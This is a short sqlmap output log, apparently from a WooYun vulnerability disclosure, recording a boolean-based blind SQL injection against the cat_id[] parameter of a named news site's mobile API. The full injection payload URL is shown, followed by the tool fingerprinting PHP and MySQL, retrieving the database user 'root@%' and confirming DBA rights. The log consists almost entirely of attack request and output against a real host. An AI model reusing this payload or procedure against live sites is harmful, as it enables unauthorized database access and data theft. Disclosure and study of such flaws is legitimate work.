 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.infzm.com:80/mobile/get_news_by_datetime?platform=androi
d&hash=f2b0770cfdf697748154b963e4d9a092&cat_id[]=2870) AND 8697=8697 AND (5283=5
283&limit=20&direct=newer&datetime=2015-11-28 23:45
---
[10:48:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.25
back-end DBMS: MySQL 5
[10:48:06] [INFO] fetching current user
[10:48:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:48:06] [INFO] retrieved: root@%
current user:    'root@%'
[10:48:13] [INFO] testing if current user is DBA
[10:48:13] [INFO] fetching current user
current user is DBA:    True
[10:48:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.infzm.com'
www.wooyun.org
[*] shutting down at 10:48:13